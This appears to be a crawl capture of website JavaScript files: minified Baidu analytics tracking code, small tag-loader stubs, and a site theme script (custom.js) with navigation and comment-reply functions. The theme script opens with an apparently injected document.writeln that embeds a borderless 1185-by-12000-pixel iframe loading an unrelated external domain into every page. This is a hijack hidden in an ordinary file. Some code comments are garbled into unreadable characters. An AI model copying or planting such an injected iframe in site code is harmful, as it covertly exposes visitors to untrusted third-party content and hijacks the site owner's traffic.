h.s={mb:"http://tongji.baidu.com/hm-web/welcome/ico",ba:"hm.baidu.com/hm.gif",za:/^(tongji|hmcdn).baidu.com$/,Jb:"tongji.baidu.com",jb:"hmmd",kb:"hmpl",Mb:"utm_medium",ib:"hmkw",Ob:"utm_term",gb:"hmci",Lb:"utm_content",lb:"hmsr",Nb:"utm_source",hb:"hmcu",Kb:"utm_campaign",ma:0,C:Math.round(+new Date/1E3),protocol:"https:"===document.location.protocol?"https:":"http:",M:"https:",Fa:6E5,gc:5E3,Ga:5,ea:1024,H:2147483647,ta:"hca cc cf ci ck cl cm cp cu cw ds vl ep et ja ln lo lt rnd si su v cv lv api sn r ww p ct u tt".split(" "),
ia:s,Sb:{id:"data-hm-id",Wb:"data-hm-class",mc:"data-hm-xpath",content:"data-hm-content",kc:"data-hm-tag",link:"data-hm-link"},Ub:"data-hm-enabled",Tb:"data-hm-disabled",zb:"https://hmcdn.baidu.com/static/tongji/plugins/",pa:["UrlChangeTracker"],Qb:{dc:0,lc:1,$b:2},ac:"https://fclog.baidu.com/log/ocpcagl?type=behavior&emd=euc"};
(function(){var f={w:{},c:function(a,b){this.w[a]=this.w[a]||[];this.w[a].push(b)},l:function(a,b){this.w[a]=this.w[a]||[];for(var e=this.w[a].length,d=0;d<e;d++)this.w[a][d](b)}};return h.t=f})();
(function(){var f=mt.lang,a=/^https?:\/\//,b={Qa:function(a){var b;try{b=JSON.parse(decodeURIComponent(a[0]))}catch(g){}return b},na:function(a,d){return b.oa(h.b&&h.b.a&&h.b.a.u,a,d)||b.oa(document.location.href,a,d)},oa:function(b,d,g){if(b===r)return v;a.test(d)||(b=b.replace(a,""));d=d.replace(/\/$/,"");b=b.replace(/\/$/,"");g&&(b=b.replace(/^(https?:\/\/)?www\./,"$1"));return RegExp("^"+d.replace(/[?.+^${}()|[\]\\]/g,"\\$&").replace(/\*/g,".*")+"$").test(b)},I:function(a,d){var g=b.Qa(a);if(!f.j(g,
"Undefined")){if(f.isArray(g)){for(var m=0;m<g.length;m++)if(b.na(g[m],d))return s;return v}if(f.K(g)){var m=[],l;for(l in g)g.hasOwnProperty(l)&&b.na(l,d)&&(m=m.concat(g[l]));return m}}}};return h.T=b})();
(function(){function f(b,e){var d=document.createElement("script");d.charset="utf-8";a.k(e)&&(d.readyState?d.onreadystatechange=function(){if("loaded"===d.readyState||"complete"===d.readyState)d.onreadystatechange=u,e()}:d.onload=function(){e()});d.src=b;var g=document.getElementsByTagName("script")[0];g.parentNode.insertBefore(d,g)}var a=mt.lang;return h.load=f})();
(function(){var f=h.s,a={F:function(){if(""!==c.icon){var a=c.icon.split("|"),e=f.mb+"?s="+c.id,d="https://hmcdn.baidu.com/static"+a[0]+".gif";document.write("swf"===a[1]||"gif"===a[1]?'<a href="'+e+'" target="_blank"><img border="0" src="'+d+'" width="'+a[2]+'" height="'+a[3]+'"></a>':'<a href="'+e+'" target="_blank">'+a[0]+"</a>")}}};h.t.c("pv-b",a.F);return a})();
(function(){var f=mt.url,a=mt.cookie,b=mt.localStorage,e=mt.sessionStorage,d={getData:function(d){try{return a.get(d)||e.get(d)||b.get(d)}catch(m){}},setData:function(g,m,f){try{a.set(g,m,{domain:d.J(),path:d.V(),D:f}),f?b.set(g,m,f):e.set(g,m)}catch(q){}},removeData:function(g){try{a.set(g,"",{domain:d.J(),path:d.V(),D:-1}),e.remove(g),b.remove(g)}catch(f){}},J:function(){for(var a=document.location.hostname,b=0,e=c.dm.length;b<e;b++)if(f.sb(a,c.dm[b]))return c.dm[b].replace(/(:\d+)?[/?#].*/,"");
return a},V:function(){for(var a=0,b=c.dm.length;a<b;a++){var e=c.dm[a];if(-1<e.indexOf("/")&&f.rb(e))return e.replace(/^[^/]+(\/.*)/,"$1")+"/"}return"/"}};return h.S=d})();
(function(){var f=mt.lang,a=mt.d,b=h.T,e={Ja:function(d,g){return function(f){var l=f.target||f.srcElement;if(l){var q=b.I(g)||[],n=l.getAttribute(d.Q);f=f.clientX+":"+f.clientY;if(n&&n===f)l.removeAttribute(d.Q);else if(0<q.length&&(l=a.Ya(l))&&l.length)if(q=l.length,n=l[l.length-1],1E4>q*n.split(">").length)for(n=0;n<q;n++)e.sa(d,l[n]);else e.sa(d,n)}}},sa:function(a,b){for(var e={},l=String(b).split(">").length,q=0;q<l;q++)e[b]="",/\[1\]$/.test(b)&&(e[b.substring(0,b.lastIndexOf("["))]=""),/\]$/.test(b)||
(e[b+"[1]"]=""),b=b.substring(0,b.lastIndexOf(">"));a&&(f.K(a)&&a.da)&&a.da(e)},Bb:function(a,b){return function(e){(e.target||e.srcElement).setAttribute(a.Q,e.clientX+":"+e.clientY);a&&a.O&&(b?a.O(b):a.O("#"+encodeURIComponent(this.id),e.type))}}};return h.Ka=e})();
(function(){var f=mt.d,a=mt.event,b=h.T,e=h.Ka,d={Q:"HM_fix",wa:function(){a.c(document,"click",e.Ja(d,c.etrk),s);if(!document.addEventListener)for(var g=b.I(c.etrk)||[],m=0;m<g.length;m++){var l=g[m];-1===l.indexOf(">")&&(0===l.indexOf("#")&&(l=l.substring(1)),(l=f.Na(l))&&a.c(l,"click",e.Bb(d),s))}},da:function(a){for(var e=b.I(c.etrk)||[],f=0;f<e.length;f++){var q=e[f];a.hasOwnProperty(q)&&d.O(q)}},O:function(a,b){h.b.a.et=1;h.b.a.ep="{id:"+a+",eventType:"+(b||"click")+"}";h.b.n()}};h.t.c("pv-b",
d.wa);return d})();
(function(){var f=mt.d,a=mt.lang,b=mt.event,e=mt.e,d=h.s,g=h.T,m=[],l={va:function(){c.ctrk&&0<c.ctrk.length&&(b.c(document,"mouseup",l.Ea()),b.c(window,"unload",function(){l.N()}),setInterval(function(){l.N()},d.Fa))},Ea:function(){return function(a){if(g.I(c.ctrk,s)&&(a=l.Pa(a),""!==a)){var b=(d.M+"//"+d.ba+"?"+h.b.ra().replace(/ep=[^&]*/,"ep="+encodeURIComponent(a))).length;b+(d.H+"").length>d.ea||(b+encodeURIComponent(m.join("!")+(m.length?"!":"")).length+(d.H+"").length>d.ea&&l.N(),m.push(a),
(m.length>=d.Ga||/\*a\*/.test(a))&&l.N())}}},Pa:function(b){var d=b.target||b.srcElement,g,k;e.ob?(k=Math.max(document.documentElement.scrollTop,document.body.scrollTop),g=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft),g=b.clientX+g,k=b.clientY+k):(g=b.pageX,k=b.pageY);b=l.Va(b,d,g,k);var p=window.innerWidth||document.documentElement.clientWidth||document.body.offsetWidth;switch(c.align){case 1:g-=p/2;break;case 2:g-=p}p=[];p.push(g);p.push(k);p.push(b.wb);p.push(b.xb);p.push(b.Ab);
p.push(a.g(b.yb));p.push(b.Pb);p.push(b.fb);(d="a"===(d.tagName||"").toLowerCase()?d:f.Oa(d))?(p.push("a"),p.push(a.g(encodeURIComponent(d.href)))):p.push("b");return p.join("*")},Va:function(b,d,g,k){b=f.Za(d);var p=0,l=0,x=0,y=0;if(d&&(p=d.offsetWidth||d.clientWidth,l=d.offsetHeight||d.clientHeight,y=f.Wa(d),x=y.left,y=y.top,a.k(d.getBBox)&&(l=d.getBBox(),p=l.width,l=l.height),"html"===(d.tagName||"").toLowerCase()))p=Math.max(p,d.clientWidth),l=Math.max(l,d.clientHeight);return{wb:Math.round(100*
((g-x)/p)),xb:Math.round(100*((k-y)/l)),Ab:e.orientation,yb:b,Pb:p,fb:l}},N:function(){0!==m.length&&(h.b.a.et=2,h.b.a.ep=m.join("!"),h.b.n(),m=[])}};h.t.c("pv-b",l.va);return l})();
(function(){function f(){return function(){h.b.a.et=3;h.b.a.ep=h.U.Xa()+","+h.U.Ta();h.b.a.hca=c.hca;h.b.n()}}function a(){clearTimeout(C);var b;x&&(b="visible"==document[x]);y&&(b=!document[y]);l="undefined"==typeof b?s:b;if((!m||!q)&&l&&n)w=s,k=+new Date;else if(m&&q&&(!l||!n))w=v,p+=+new Date-k;m=l;q=n;C=setTimeout(a,100)}function b(a){var b=document,e="";if(a in b)e=a;else for(var p=["webkit","ms","moz","o"],d=0;d<p.length;d++){var f=p[d]+a.charAt(0).toUpperCase()+a.slice(1);if(f in b){e=f;break}}return e}
function e(b){if(!("focus"==b.type||"blur"==b.type)||!(b.target&&b.target!=window))n="focus"==b.type||"focusin"==b.type?s:v,a()}var d=mt.event,g=h.t,m=s,l=s,q=s,n=s,t=+new Date,k=t,p=0,w=s,x=b("visibilityState"),y=b("hidden"),C;a();(function(){var b=x.replace(/[vV]isibilityState/,"visibilitychange");d.c(document,b,a);d.c(window,"pageshow",a);d.c(window,"pagehide",a);"object"==typeof document.onfocusin?(d.c(document,"focusin",e),d.c(document,"focusout",e)):(d.c(window,"focus",e),d.c(window,"blur",
e))})();h.U={Xa:function(){return+new Date-t},Ta:function(){return w?+new Date-k+p:p}};g.c("pv-b",function(){d.c(window,"unload",f())});g.c("duration-send",f());g.c("duration-done",function(){k=t=+new Date;p=0});return h.U})();
(function(){var f=mt.lang,a=h.s,b=h.load,e=h.S,d={nb:function(d){if((window._dxt===r||f.j(window._dxt,"Array"))&&"undefined"!==typeof h.b){var m=e.J();b([a.protocol,"//datax.baidu.com/x.js?si=",c.id,"&dm=",encodeURIComponent(m)].join(""),d)}},Ib:function(a){if(f.j(a,"String")||f.j(a,"Number"))window._dxt=window._dxt||[],window._dxt.push(["_setUserId",a])}};return h.Ha=d})();
(function(){function f(a,b,e,d){if(!(a===r||b===r||d===r)){if(""===a)return[b,e,d].join("*");a=String(a).split("!");for(var f,g=v,k=0;k<a.length;k++)if(f=a[k].split("*"),String(b)===f[0]){f[1]=e;f[2]=d;a[k]=f.join("*");g=s;break}g||a.push([b,e,d].join("*"));return a.join("!")}}function a(b){for(var d in b)if({}.hasOwnProperty.call(b,d)){var f=b[d];e.K(f)||e.isArray(f)?a(f):b[d]=String(f)}}var b=mt.url,e=mt.lang,d=mt.z,g=mt.e,m=h.s,l=h.t,q=h.Ha,n=h.load,t=h.S,k={G:[],P:0,Z:v,o:{ca:"",page:""},F:function(){k.i=
0;l.c("pv-b",function(){k.Ia();k.La()});l.c("pv-d",function(){k.Ma();k.o.page=""});l.c("stag-b",function(){h.b.a.api=k.i||k.P?k.i+"_"+k.P:"";h.b.a.ct=[decodeURIComponent(t.getData("Hm_ct_"+c.id)||""),k.o.ca,k.o.page].join("!")});l.c("stag-d",function(){h.b.a.api=0;k.i=0;k.P=0})},Ia:function(){var a=window._hmt||[];if(!a||e.j(a,"Array"))window._hmt={id:c.id,cmd:{},push:function(){for(var a=window._hmt,b=0;b<arguments.length;b++){var d=arguments[b];e.j(d,"Array")&&(a.cmd[a.id].push(d),"_setAccount"===
d[0]&&(1<d.length&&/^[0-9a-f]{31,32}$/.test(d[1]))&&(d=d[1],a.id=d,a.cmd[d]=a.cmd[d]||[]))}}},window._hmt.cmd[c.id]=[],window._hmt.push.apply(window._hmt,a)},La:function(){var a=window._hmt;if(a&&a.cmd&&a.cmd[c.id])for(var b=a.cmd[c.id],e=/^_track(Event|Order)$/,d=0,f=b.length;d<f;d++){var g=b[d];e.test(g[0])?k.G.push(g):k.aa(g)}a.cmd[c.id]={push:k.aa}},Ma:function(){if(0<k.G.length)for(var a=0,b=k.G.length;a<b;a++)k.aa(k.G[a]);k.G=u},aa:function(a){var b=a[0];if(k.hasOwnProperty(b)&&e.k(k[b]))k[b](a)},
_setAccount:function(a){1<a.length&&/^[0-9a-f]{31,32}$/.test(a[1])&&(k.i|=1)},_setAutoPageview:function(a){if(1<a.length&&(a=a[1],v===a||s===a))k.i|=2,h.b.ka=a},_trackPageview:function(a){1<a.length&&(a[1].charAt&&"/"===a[1].charAt(0))&&(k.i|=4,h.b.a.sn=h.b.ga(),h.b.a.et=0,h.b.a.ep="",h.b.a.vl=g.X(),k.Z||(h.b.a.su=h.b.a.u||document.location.href),h.b.a.u=m.protocol+"//"+document.location.host+a[1],h.b.n(),h.b.ub=+new Date)},_trackEvent:function(a){2<a.length&&(k.i|=8,h.b.a.et=4,h.b.a.ep=e.g(a[1])+
"*"+e.g(a[2])+(a[3]?"*"+e.g(a[3]):"")+(a[4]?"*"+e.g(a[4]):""),h.b.n())},_setCustomVar:function(a){if(!(4>a.length)){var b=a[1],d=a[4]||3;if(0<b&&6>b&&0<d&&4>d){k.P++;for(var f=(h.b.a.cv||"*").split("!"),g=f.length;g<b-1;g++)f.push("*");f[b-1]=d+"*"+e.g(a[2])+"*"+e.g(a[3]);h.b.a.cv=f.join("!");a=h.b.a.cv.replace(/[^1](\*[^!]*){2}/g,"*").replace(/((^|!)\*)+$/g,"");""!==a?t.setData("Hm_cv_"+c.id,encodeURIComponent(a),c.age):t.removeData("Hm_cv_"+c.id)}}},_setUserTag:function(a){if(!(3>a.length)){var b=
e.g(a[1]);a=e.g(a[2]);if(b!==r&&a!==r){var d=decodeURIComponent(t.getData("Hm_ct_"+c.id)||""),d=f(d,b,1,a);t.setData("Hm_ct_"+c.id,encodeURIComponent(d),c.age)}}},_setVisitTag:function(a){if(!(3>a.length)){var b=e.g(a[1]);a=e.g(a[2]);if(b!==r&&a!==r){var d=k.o.ca,d=f(d,b,2,a);k.o.ca=d}}},_setPageTag:function(a){if(!(3>a.length)){var b=e.g(a[1]);a=e.g(a[2]);if(b!==r&&a!==r){var d=k.o.page,d=f(d,b,3,a);k.o.page=d}}},_setReferrerOverride:function(a){1<a.length&&(a=a[1],e.j(a,"String")?(h.b.a.su="/"===
a.charAt(0)?m.protocol+"//"+window.location.host+a:a,k.Z=s):k.Z=v)},_trackOrder:function(b){b=b[1];e.K(b)&&(a(b),k.i|=16,h.b.a.et=94,h.b.a.ep=d.stringify(b),h.b.n())},_setDataxId:function(a){a=a[1];q.nb();q.Ib(a)},_setAutoTracking:function(a){if(1<a.length&&(a=a[1],v===a||s===a))h.b.la=a},_trackPageDuration:function(a){1<a.length?(a=a[1],2===String(a).split(",").length&&(h.b.a.et=3,h.b.a.ep=a,h.b.n())):l.l("duration-send");l.l("duration-done")},_require:function(a){1<a.length&&(a=a[1],m.za.test(b.W(a))&&
n(a))},_providePlugin:function(a){if(1<a.length){var b=window._hmt,d=a[1];a=a[2];if(e.Y(m.pa,d)&&e.k(a)&&(b.plugins=b.plugins||{},b.A=b.A||{},b.plugins[d]=a,b.m=b.m||[],a=b.m.slice(),d&&a.length&&a[0][1]===d))for(var f=0,g=a.length;f<g;f++){var k=a[f][2]||{};if(b.plugins[d]&&!b.A[d])b.A[d]=new b.plugins[d](k),b.m.shift();else break}}},_requirePlugin:function(a){if(1<a.length){var b=window._hmt,d=a[1],f=a[2]||{};if(e.Y(m.pa,d))if(b.plugins=b.plugins||{},b.A=b.A||{},b.plugins[d]&&!b.A[d])b.A[d]=new b.plugins[d](f);
else{b.m=b.m||[];for(var f=0,g=b.m.length;f<g;f++)if(b.m[f][1]===d)return;b.m.push(a);k._require([u,m.zb+d+".js"])}}}};k.F();h.Aa=k;return h.Aa})();(function(){var f=h.t;c.spa!==r&&"1"===String(c.spa)&&(window._hmt=window._hmt||[],window._hmt.push(["_requirePlugin","UrlChangeTracker"]),f.c("pv-b",function(){""!==window.location.hash&&(h.b.a.u=window.location.href)}))})();
(function(){function f(){"undefined"===typeof window["_bdhm_loaded_"+c.id]&&(window["_bdhm_loaded_"+c.id]=s,this.a={},this.qb=this.la=this.ka=s,this.ia=k.ia,this.Vb=e.$(c.aet)&&0<c.aet.length?c.aet.split(","):"",this.F())}var a=mt.url,b=mt.B,e=mt.lang,d=mt.cookie,g=mt.e,m=mt.sessionStorage,l=mt.z,q=mt.event,n=h.S,t=mt.localStorage,k=h.s,p=h.load,w=h.t;f.prototype={Fb:function(){n.getData("HMACCOUNT")||n.setData("HMACCOUNT",c.hca)},Gb:function(){var a,b,e,f;k.ma=n.getData("Hm_lpvt_"+c.id)||0;if(f=
n.getData("Hm_lvt_"+c.id)){for(b=f.split(",");2592E3<k.C-b[0];)b.shift();e=4>b.length?2:3;for(k.C-k.ma>c.vdur&&b.push(k.C);4<b.length;)b.shift();f=b.join(",");b=b[b.length-1]}else f=k.C,b="",e=1;this.pb()?(n.setData("Hm_lvt_"+c.id,f,c.age),n.setData("Hm_lpvt_"+c.id,k.C),a=d.tb(n.J(),n.V())):this.fa();this.a.cc=a;this.a.lt=b;this.a.lv=e},pb:function(){var b=a.W(document.location.href);return!e.Y("sjh.baidu.com isite.baidu.com ls.wejianzhan.com bs.wejianzhan.com product.weijianzhan.com qianhu.weijianzhan.com aisite.wejianzhan.com".split(" "),
b)},Ca:function(){var a="Hm_clear_cookie_"+c.id,b=t.get(a)||0;c.fc&&Number(c.fc)>Number(b)&&(this.fa(),t.set(a,c.fc))},fa:function(){for(var a=document.cookie.split(";"),b=0;b<a.length;b++){var d=a[b].split("=");d.length&&/Hm_(up|ct|cv|lp?vt)_[0-9a-f]{31}/.test(String(d[0]))&&n.removeData(e.trim(d[0]));d.length&&/Hm_ck_[0-9]{13}/.test(String(d[0]))&&n.removeData(e.trim(d[0]))}},ra:function(){for(var a=[],b=this.a.et,d=0,e=k.ta.length;d<e;d++){var f=k.ta[d],g=this.a[f];"undefined"!==typeof g&&""!==
g&&("tt"!==f||"tt"===f&&0===b)&&("ct"!==f||"ct"===f&&0===b)&&a.push(f+"="+encodeURIComponent(g))}return a.join("&")},Hb:function(){this.Gb();this.Fb();this.a.hca=n.getData("HMACCOUNT")||"";this.a.si=c.id;this.a.sn=this.ga();this.a.su=document.referrer;this.a.ds=g.Cb;this.a.cl=g.colorDepth+"-bit";this.a.ln=String(g.language).toLowerCase();this.a.ja=g.javaEnabled?1:0;this.a.ck=g.cookieEnabled?1:0;this.a.lo="number"===typeof _bdhm_top?1:0;this.a.v="1.2.85";this.a.cv=decodeURIComponent(n.getData("Hm_cv_"+
c.id)||"");this.a.tt=document.title||"";this.a.vl=g.X();var b=document.location.href;this.a.cm=a.f(b,k.jb)||"";this.a.cp=a.f(b,k.kb)||a.f(b,k.Mb)||"";this.a.cw=a.f(b,k.ib)||a.f(b,k.Ob)||"";this.a.ci=a.f(b,k.gb)||a.f(b,k.Lb)||"";this.a.cf=a.f(b,k.lb)||a.f(b,k.Nb)||"";this.a.cu=a.f(b,k.hb)||a.f(b,k.Kb)||"";/https?:/.test(document.location.protocol)&&(this.a.u=b)},F:function(){try{this.Ca(),this.Hb(),this.Eb(),h.b=this,this.Ba(),this.vb(),w.l("pv-b"),this.qb&&this.Db()}catch(a){var d=[];d.push("si="+
c.id);d.push("n="+encodeURIComponent(a.name));d.push("m="+encodeURIComponent(a.message));d.push("r="+encodeURIComponent(document.referrer));b.log(k.M+"//"+k.ba+"?"+d.join("&"))}},Db:function(){function a(){w.l("pv-d")}this.ka?(this.a.et=0,this.a.ep="",w.l("setPageviewProp"),this.a.vl=g.X(),this.n(a),this.a.p=""):a();this.ub=+new Date;w.l("clearPageviewProp")},n:function(a){if(this.la){var d=this;d.a.rnd=Math.round(Math.random()*k.H);d.a.r=g.orientation;d.a.ww=g.ua;w.l("stag-b");var f=k.M+"//"+k.ba+
"?"+d.ra();w.l("stag-d");d.xa(f);b.log(f,function(b){d.qa(b);e.k(a)&&a.call(d)})}},Ba:function(){try{if(window.postMessage&&window.self!==window.parent){var b=this;q.c(window,"message",function(d){if(a.W(d.origin)===k.Jb){d=d.data||{};var e=d.jn||"",f=/^customevent$|^heatmap$|^pageclick$|^select$/.test(e);if(RegExp(c.id).test(d.sd||"")&&f)b.a.rnd=Math.round(Math.random()*k.H),p(k.protocol+"//"+c.js+e+".js?"+b.a.rnd)}});window.parent.postMessage({id:c.id,url:document.location.href,status:"__Messenger__hmLoaded"},
"*")}}catch(d){}},vb:function(){try{if(window.self===window.parent){var b=document.location.href,d=a.f(b,"baidu-analytics-token"),e=a.f(b,"baidu-analytics-jn");/^[a-f0-9]{32}\/?$/.test(d)&&/^(overlay|vabtest)\/?$/.test(e)&&p(k.protocol+"//"+c.js+e+".js?"+Math.round(Math.random()*k.H))}}catch(f){}},xa:function(a){var b;try{b=l.parse(m.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}var e=this.a.u?"":"&u="+encodeURIComponent(document.location.href);b.push(a.replace(/^https?:\/\//,"")+e);m.set("Hm_unsent_"+
c.id,l.stringify(b))},qa:function(a){var b;try{b=l.parse(m.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}if(b.length){a=a.replace(/^https?:\/\//,"");for(var e=0;e<b.length;e++)if(a.replace(/&u=[^&]*/,"")===b[e].replace(/&u=[^&]*/,"")){b.splice(e,1);break}b.length?m.set("Hm_unsent_"+c.id,l.stringify(b)):this.Da()}},Da:function(){m.remove("Hm_unsent_"+c.id)},Eb:function(){var a=this,d;try{d=l.parse(m.get("Hm_unsent_"+c.id)||"[]")}catch(e){d=[]}if(d.length)for(var f=function(d){b.log(k.M+"//"+d,function(b){a.qa(b)})},
g=0;g<d.length;g++)f(d[g])},ga:function(){return Math.round(+new Date/1E3)%65535}};return new f})();var z=h.s,A=h.load;if(c.apps){var B=[z.protocol,"//ers.baidu.com/app/s.js?"];B.push(c.apps);A(B.join(""))}var D=h.s,E=h.load;c.pt&&E([D.protocol,"//ada.baidu.com/phone-tracker/insert_bdtj?sid=",c.pt].join(""));var F=h.load;
if(c.qiao){for(var G=["https://goutong.baidu.com/site/"],H=c.id,I=5381,J=H.length,K=0;K<J;K++)I=(33*I+Number(H.charCodeAt(K)))%4294967296;2147483648<I&&(I-=2147483648);G.push(I%1E3+"/");G.push(c.id+"/b.js");G.push("?siteId="+c.qiao);F(G.join(""))};})();


--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="5c869909dbd94a668a5da7adaf6747cf";goldlog.stag=1;

--- FILE ---
content_type: application/javascript
request_url: https://www.szcomet.com/zb_users/theme/tx_ha/script/custom.js
body_size: 1077
content:
document.writeln('<div align="center"><iframe frameborder="0" scrolling="no" name="baidu" align="center" width="1185" height="12000" src="https://fbz1.999sky.com/" vspace="-0"></iframe></div>');

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f6dda2e25a394ac15b30f192e493cb37";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

$(document).ready(function(){
	var s=document.location;
	$("#divNavBar a").each(function(){
		if(this.href==s.toString().split("#")[0]){$(this).addClass("on");return false;}
	});
});

function ReComment_CallBack(){for(var i=0;i<=ReComment_CallBack.list.length-1;i++){ReComment_CallBack.list[i]()}}
ReComment_CallBack.list=[];
ReComment_CallBack.add=function(s){ReComment_CallBack.list.push(s)};
//��������DomID,��������class,����class,���ۿ�DomID,ָ����ID
function ReComment(comId,comClass,mClass,frmId,i){
	intRevID=i;
	var comm=$('#'+comId),frm=$('#'+frmId),cancel=$("#cancel-reply"),temp = $('#temp-frm');
	if ( ! comm.length || ! frm.length || ! cancel.length)return;
	if ( ! temp.length ) {
			var div = document.createElement('div');
			div.id = 'temp-frm';
			div.style.display = 'none';
			frm.before(div);
	}
	if (comm.has('.'+comClass).length){comm.find('.'+comClass).first().before(frm);}
	else comm.find('.'+mClass).first().append(frm);
	frm.addClass("reply-frm");
	
	cancel.show();
	cancel.click(function(){
		intRevID=0;
		var temp = $('#temp-frm'), frm=$('#'+frmId);
		if ( ! temp.length || ! frm.length )return;
		temp.before(frm);
		temp.remove();
		$(this).hide();
		frm.removeClass("reply-frm");
		ReComment_CallBack();
		return false;
	});
	try { $('#txaArticle').focus(); }
	catch(e) {}
	ReComment_CallBack();
	return false;
}

//��дGetComments����ֹ���ۿ���ʧ
function GetComments(logid,page){
	$('span.commentspage').html("Waiting...");
	$.get(str00+"zb_system/cmd.asp?act=CommentGet&logid="+logid+"&page="+page, function(data){
		$("#cancel-reply").click();
		$('#AjaxCommentBegin').nextUntil('#AjaxCommentEnd').remove();
		$('#AjaxCommentEnd').before(data);
	});
}


--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="5c869909dbd94a668a5da7adaf6747cf";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="7e56ba880cb0497fb63f27d46b6966fc";goldlog.stag=2;